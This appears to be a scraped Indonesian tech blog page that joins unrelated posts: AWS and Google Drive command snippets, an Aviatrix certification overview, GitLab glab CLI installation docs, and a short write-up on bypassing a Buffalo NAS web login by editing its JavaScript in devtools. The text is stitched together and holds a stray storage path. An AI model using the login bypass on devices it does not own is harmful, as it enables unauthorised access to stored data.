Kumpulan Cheatsheet AWS CLI
* Get IP Private EC2
curl -s http://169.254.169.254/latest/meta-data/local-ipv4
* Get IP Private EC2
curl -s http://169.254.169.254/latest/meta-data/local-ipv4
Sertifikasi Aviatrix adalah program sertifikasi yang disediakan oleh Aviatrix Systems Inc., sebuah perusahaan teknologi yang mengkhususkan diri dalam solusi jaringan cloud. Program sertifikasi Aviatrix dirancang untuk memvalidasi pengetahuan dan keterampilan individu dalam mengimplementasikan, mengelola, dan mengamankan jaringan cloud menggunakan solusi Aviatrix.
Sertifikasi Aviatrix memiliki beberapa tingkatan yang mencakup berbagai aspek jaringan cloud, termasuk desain arsitektur, konfigurasi, troubleshooting, keamanan, dan pengelolaan. Beberapa contoh sertifikasi Aviatrix termasuk:
Aviatrix Certified Engineer (ACE): Sertifikasi ini ditujukan untuk individu yang ingin memvalidasi pemahaman mereka tentang konsep dasar, fitur, dan fungsionalitas solusi Aviatrix. Ini mencakup pengetahuan tentang jaringan cloud, konfigurasi peering, VPN, keamanan, dan pengelolaan Aviatrix Controller.
Aviatrix Certified Engineer - Multi-Cloud Network Associate (ACE-MCNA): Sertifikasi ini ditujukan untuk individu yang ingin memperdalam pemahaman mereka tentang desain dan implementasi jaringan multi-cloud menggunakan solusi Aviatrix. Ini mencakup topik seperti desain transit networking, penghubung jaringan lintas wilayah, dan integrasi dengan penyedia cloud utama.
Sertifikasi Aviatrix dapat memberikan manfaat dalam meningkatkan pemahaman dan keterampilan dalam mengelola jaringan cloud, serta membantu membedakan diri dalam industri. Namun, penting untuk menyelidiki persyaratan, materi ujian, dan sumber daya pelatihan yang disediakan oleh Aviatrix untuk setiap jenis sertifikasi yang Anda minati.
Sertifikasi dan Pelatihan Aviatrix Certified Engineer Multicloud Network Associate adalah titik awal untuk belajar security dan networking dalam lingkungan multicloud Anda.
Pelatihan ini mencakup komponen jaringan dasar dan terminologi penyedia layanan cloud utama seperti (AWS, Azure, Google Cloud Platform, dan Oracle Cloud Infrastructure) dan membahas tantangan umum dan batasan utama saat menggunakan infrastruktur cloud publik.
Pelatihan merinci pola desain yang telah terbukti untuk arsitektur multicloud dan jaringan utama serta kasus penggunaan keamanan – termasuk memfilter data akses keluar, VPN, jaringan transit, keamanan firewall, enkripsi, dan banyak lagi.
• Mengembangkan arsitektur untuk jaringan multicloud Anda
• Memperluas konstruksi jaringan cloud asli
• Mengintegrasikan vendor firewall generasi berikutnya yang Anda pilih ke dalam arsitektur jaringan Anda
• Memungkinkan akses berbasis profil ke aplikasi dan sumber daya cloud
• Menggunakan layanan transit networking untuk mengintegrasikan VPC/VNet cloud dan sumber daya on-premise
• Mengimplementasikan enkripsi kinerja tinggi untuk data yang sedang bergerak
• Mendapatkan visibilitas, pemantauan global, dan memecahkan masalah dengan efisien pada jaringan cloud Anda
pelatihan dan sertifikasi ini cocok bagi anda yang berkecimpung di dunia cloud network seperti :
• Cloud Architects
• Cloud Engineers
• Network Architects
• Network Engineers
• Operations Teams
• DevOps Teams
Pengetahuan dasar tentang konsep jaringan dan keamanan sangat membantu tetapi tidak diperlukan.
https://aviatrix.com/ace-associate/
Salin link tautan untuk berbagi misal
https://drive.google.com/file/d/1UibyVC_C2hoT_XEw15gPEwPW4yFyJFKaSs/view?usp=sharingEkstraksi bagian UNIKID link google drive
1UibyVC_C2hoT_XEw15gPEwPW4yFyJFKaSsJika file yang diunduh berukuran kecil jalankan perintah berikut di terminal:
wget --no-check-certificate 'https://docs.google.com/uc?export=download&id=UNIKID' -O FILENAMEubahlah UNIKID dengan id di atas diekstraksi dan ganti nama FILENAME untuk penggunaan mudah Anda sendiri. Untuk file lagre jalankan perintah berikut dengan perubahan yang diperlukan dalam UNIKID dan FILENAME:
wget --load-cookies /tmp/cookies.txt "https://docs.google.com/uc?export=download&confirm=$(wget --quiet --save-cookies /tmp/cookies.txt --keep-session-cookies --no-check-certificate 'https://docs.google.com/uc?export=download&id=UNIKID' -O- | sed -rn 's/.*confirm=([0-9A-Za-z_]+).*/\1\n/p')&id=UNIKID" -O FILENAME && rm -rf /tmp/cookies.txtSingkat cerita saya membutuhkan akses ke NAS buffalo ls-xl ini yang dimana tipe nas ini sudah sangat jadul akses untuk factory reset dan ganti password pun harus punya master aksesnya dan ternyata master aksesnya lupa sempat frustasi karena harus ada penyelamatan data dan data tersebut data penting perusahaan, sudah cek SN pun di official sudah tidak terdaftar sempat berpikir, why? sehingga saya sedikit pengkodean kreatif untuk coba menyelamatkan. Dan ternyata setelah observasi percobaan pentest, NAS memiliki vulnerability dan exploit melalui injeksi langsung devtools.
Berikut tahapan-tahapan nya:
Dan coba modifikasi code dengan membypass fungsi loginSuccess, hanya memodifikasi bagian kode dibawah ini saja :
function login(f, lang) {
if(login_lock != 0) {
return;
}
login_lock = 1;
var uid = Ext.getCmp('user');
var uid_value = uid.getValue();
var pwd = Ext.getCmp('password');
var pwd_value = pwd.getValue();
f.form.submit({
url: '/dynamic.pl',
params: {
bufaction: 'verifyLogin'
},
waitTitle: S('Please Wait...'),
waitMsg: S('Logging In...'),
success: function(form, action) {
var decodedResponse = Ext.decode(action.response.responseText);
var jsonData = decodedResponse.data;
loginSuccess(f, action, uid_value, lang);
},
failure: function(form, action) {
loginSuccess(f, action, uid_value, lang);
}
});
};
Terdapat keamanan yang buruk pada NAS dalam hal ini dapat mensolusikan penyelamatan data, saya sengaja melakukan ini dan pentest karena terdesak dan data tersebut penting. mohon untuk tidak dicoba-coba untuk digunakan dengan hal yang tidak diinginkan ya saya disini hanya share untuk penyelamatan data saja dan buntu.
Tidak untuk dicoba-coba segera untuk anda pemilik NAS simpan password dan akun master anda jangan sampai lupa, dan lakukan langsung update patching software terbaru dari official vendor NAS anda.

GLab is an open source GitLab CLI tool bringing GitLab to your terminal next to where you are already working with git and your code without switching between windows and browser tabs. Work with issues, merge requests, watch running pipelines directly from your CLI among other features.
glab is available for repositories hosted on GitLab.com and self-managed GitLab instances. glab supports multiple authenticated GitLab instances and automatically detects the authenticated hostname from the remotes available in the working Git directory.

To get started with glab:
glab further to meet your needs:
You’re ready! Run glab --help to view a list of core commands. Commands follow this pattern:
glab <command> <subcommand> [flags]
Many core commands also have sub-commands. Some examples:
glab mr list --assignee=@meglab mr list --reviewer=@meglab mr approve 235glab issue create -m release-2.0.0 -t "My title here" --label importantRead the documentation for usage instructions or check out glab help.
Download a binary suitable for your OS at the releases page. Other installation methods depend on your operating system.
brew install glabbrew upgrade glabsudo port install glabsudo port selfupdate && sudo port upgrade glabInstall into usr/bin with a shell script:
curl -s "https://gitlab.com/gitlab-org/cli/-/raw/main/scripts/install.sh" | sudo sh
Before running any install script, review its contents.
winget install glab.glabwinget install glab.glabscoop install glabscoop update glabglab.exe binary from the releases pageInstalling from Homebrew is the officially supported installation method for Linux.
brew install glabbrew upgrade glabTo install glab from the Snap Store:
sudo snap install --edge glabglab access to SSH keys: sudo snap connect glab:ssh-keysFor Arch Linux, glab is available:
community/glab package.pacman -S glabglab is available on the Alpine Community Repository as glab.
When installing, use --no-cache so no apk update is required:
apk add --no-cache glab
To ensure that by default edge is used to get the latest updates. We need the edge repository in /etc/apk/repositories.
Afterwards you can install it with apk add --no-cache glab@edge
We use --no-cache so an apk update is not required.
echo "@edge http://dl-cdn.alpinelinux.org/alpine/edge/community" >> /etc/apk/repositories
apk add --no-cache glab@edge
Use edge directly
FROM alpine:3.13
RUN apk add --no-cache glab
Fetching latest glab version from edge
FROM alpine:3.13
RUN echo "@edge http://dl-cdn.alpinelinux.org/alpine/edge/community" >> /etc/apk/repositories
RUN apk add --no-cache glab@edge
Nix (NixOS) users can install from nixpkgs with the command nix-env -iA nixos.glab.
glab is available inside the makedeb package repository. To install, run the following:
git clone 'https://mpr.makedeb.org/glab'
cd glab/
makedeb -si
The above method downloads glab from source and builds it before packaging it into a .deb package. If you don’t want to compile or just want a prebuilt package, you can also install glab from the Prebuilt-MPR:
sudo apt install glab.spack install glab.spack uninstall glab && spack install glabIf a supported binary for your OS is not found at the releases page, you can build from source:
makeTo build from source:
go version to verify that Go version 1.18 or later is installed.
If go is not installed, follow instructions on the Go website.git clone https://gitlab.com/gitlab-org/cli.git glabcd glab$GOPATH/bin or $GOBIN in your $PATH, run make install to install in $GOPATH/bin).$GOPATH/bin or $GOBIN in your $PATH:
make to build the project.export PATH=$PWD/bin:$PATH to update your PATH with the newly compiled project.glab version to confirm that it worked.To authenticate your installation of glab:
api
and write_repository scopes. Use the method appropriate for your instance:
https://gitlab.example.com/-/profile/personal_access_tokens,
modifying gitlab.example.com to match the domain name of your instance.glab auth logingitlab.com by reading the token
from a file: glab auth login --stdin < myaccesstoken.txtglab auth login --hostname salsa.debian.org --stdin < myaccesstoken.txtglab auth login --hostname gitlab.example.org --token xxxxx
Not recommended for shared environments.By default, glab follows the
XDG Base Directory Spec.
Configure it globally, locally, or per-host:
glab config set --global editor vim.
~/.config/glab-cli.GLAB_CONFIG_DIR environment variable.glab config set editor vim in any folder in a Git repository.
.git/glab-cli in the current working Git directory.glab config set editor vim --host gitlab.example.org, changing
the --host parameter to meet your needs.
global flag.GITLAB_TOKEN: an authentication token for API requests. Setting this avoids being
prompted to authenticate and overrides any previously stored credentials.
Can be set in the config with glab config set token xxxxxxGITLAB_URI or GITLAB_HOST: specify the URL of the GitLab server if self-managed (eg: https://gitlab.example.com). Default is https://gitlab.com.GITLAB_API_HOST: specify the host where the API endpoint is found. Useful when there are separate (sub)domains or hosts for Git and the API endpoint: defaults to the hostname found in the Git URLGITLAB_REPO: Default GitLab repository used for commands accepting the --repo option. Only used if no --repo option is given.GITLAB_GROUP: Default GitLab group used for listing merge requests, issues and variables. Only used if no --group option is given.REMOTE_ALIAS or GIT_REMOTE_URL_VAR: git remote variable or alias that contains the GitLab URL.
Can be set in the config with glab config set remote_alias originVISUAL, EDITOR (in order of precedence): the editor tool to use for authoring text.
Can be set in the config with glab config set editor vimBROWSER: the web browser to use for opening links.
Can be set in the configuration with glab config set browser mybrowserGLAMOUR_STYLE: environment variable to set your desired Markdown renderer style
Available options are (dark|light|notty) or set a custom styleNO_COLOR: set to any value to avoid printing ANSI escape sequences for color output.FORCE_HYPERLINKS: set to 1 to force hyperlinks to be output, even when not outputting to a TTYstage: Create group: Code Review info: To determine the technical writer assigned to the Stage/Group associated with this page, see https://about.gitlab.com/handbook/product/ux/technical-writing/#assignments —
glabGLab is an open source GitLab CLI tool. It brings GitLab to your terminal: next to where you are already working with Git and your code, without switching between windows and browser tabs.

The GitLab CLI uses commands structured like glab <command> <subcommand> [flags]
to perform many of the actions you normally do from the GitLab user interface:
# Sign in
glab auth login --stdin < token.txt
# View a list of issues
glab issue list
# Create merge request for issue 123
glab mr for 123
# Check out the branch for merge request 243
glab mr checkout 243
# Watch the pipeline in progress
glab pipeline ci view
# View, approve, and merge the merge request
glab mr view
glab mr approve
glab mr merge
glab aliasglab apiglab authglab ciglab issueglab labelglab mrglab projectglab releaseglab snippetglab ssh-keyglab userglab variableInstallation instructions are available in the GLab
README.
To authenticate with your GitLab account, run glab auth login.
glab respects tokens set using GITLAB_TOKEN.
Open an issue in the gitlab-org/cli repository
to send us feedback.
cli project.
GITLAB_HOST=GITLAB_SELF_HOSTED glab repo clone groupname/path/project_name
GITLAB_HOST=GITLAB_SELF_HOSTED glab repo clone yourgitlabname/project_name
- Clone by group subdir with namespace
GITLAB_HOST=GITLAB_SELF_HOSTED glab repo clone -g groupname/subdir -paginate
- Clone all by group name with namespace
GITLAB_HOST=GITLAB_SELF_HOSTED glab repo clone -g groupname -p
- Cloner all and subdir by group name with namespace
GITLAB_HOST=GITLAB_SELF_HOSTED glab repo clone -g groupname/subdir/pathname -pRefferences :